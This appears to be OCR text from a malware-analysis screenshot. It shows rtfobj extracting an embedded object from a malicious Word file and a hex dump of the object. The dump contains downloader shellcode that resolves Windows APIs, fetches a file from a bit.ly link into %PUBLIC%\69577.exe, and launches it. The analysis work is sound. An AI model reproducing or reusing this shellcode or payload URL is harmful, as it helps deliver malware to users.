 C:\Windows\System32\cmd.exe
rtfobj 0.56.2 on Python 3.7.9 - http://decalage.info/python/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
File: 'sample.doc' - size: 1152096 bytes
id |index |OLE Object
0 |000F589Fh |Not a well-formed OLE object
Saving raw data in object #0:
saving object to file sample.doc_object_000F589F.raw
md5
C:\Us
HxD - [C:\User Desktop\sample.doc_object_000F589F.raw]
Dosya Düzenle Ara Görünüm Analiz Ekstralar Pencereler Yardım
16 Windows (ANSI) hex
sample.doc_object_000F589F.raw
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Çözülmüş metin
00000AB0 64 8D 2D 4B 96 44 81 EC 80 02 00 00 E8 12 00 00 d.-K–D.ì€...è...
00000AC0 00 6B 00 65 00 72 00 6E 00 65 00 6C 00 33 00 32 .k.e.r.n.e.l.3.2
00000AD0 00 00 00 E8 7D 01 00 00 89 C3 E8 0D 00 00 00 4C ...è}...‰Ãè....L
00000AE0 6F 61 64 4C 69 62 72 61 72 79 57 00 53 E8 DC 01 oadLibraryW.SèÜ.
00000AF0 00 00 89 C7 E8 0F 00 00 00 47 65 74 50 72 6F 63 ..‰Çè....GetProc
00000B00 41 64 64 72 65 73 73 00 53 E8 C0 01 00 00 89 C6 Address.SèÀ...‰Æ
00000B10 E8 1A 00 00 00 45 78 70 61 6E 64 45 6E 76 69 72 è....ExpandEnvir
00000B20 6F 6E 6D 65 6E 74 53 74 72 69 6E 67 73 57 00 53 onmentStringsW.S
00000B30 FF D6 68 04 01 00 00 8D 54 24 08 52 E8 26 00 00 ÿÖh.....T$.Rè&..
00000B40 00 25 00 50 00 55 00 42 00 4C 00 49 00 43 00 25 .%.P.U.B.L.I.C.%
00000B50 00 5C 00 36 00 39 00 35 00 37 00 37 00 2E 00 65 .\.6.9.5.7.7...e
00000B60 00 78 00 65 00 00 00 FF D0 E8 0E 00 00 00 55 00 .x.e...ÿĞè....U.
00000B70 72 00 6C 00 4D 00 6F 00 6E 00 00 00 FF D7 E8 13 r.l.M.o.n...ÿ×è.
00000B80 00 00 00 55 52 4C 44 6F 77 6E 6C 6F 61 64 54 6F ...URLDownloadTo
00000B90 46 69 6C 65 57 00 50 FF D6 6A 00 6A 00 8D 54 24 FileW.PÿÖj.j..T$
00000BA0 0C 52 E8 2C 00 00 00 68 00 74 00 74 00 70 00 3A .Rè,...h.t.t.p.:
00000BB0 00 2F 00 2F 00 62 00 69 00 74 00 2E 00 6C 00 79 ././.b.i.t...l.y
00000BC0 00 2F 00 33 00 65 00 30 00 52 00 6A 00 6B 00 53 ./.3.e.0.R.j.k.S
00000BD0 00 00 00 6A 00 FF D0 E8 10 00 00 00 47 65 74 53 ...j.ÿĞè....GetS
00000BE0 74 61 72 74 75 70 49 6E 66 6F 57 00 53 FF D6 8D tartupInfoW.SÿÖ.
00000BF0 94 24 24 02 00 00 52 FF D0 E8 15 00 00 00 43 72 ”$$...RÿĞè....Cr
00000C00 65 61 74 65 50 72 6F 63 65 73 73 41 73 55 73 65 eateProcessAsUse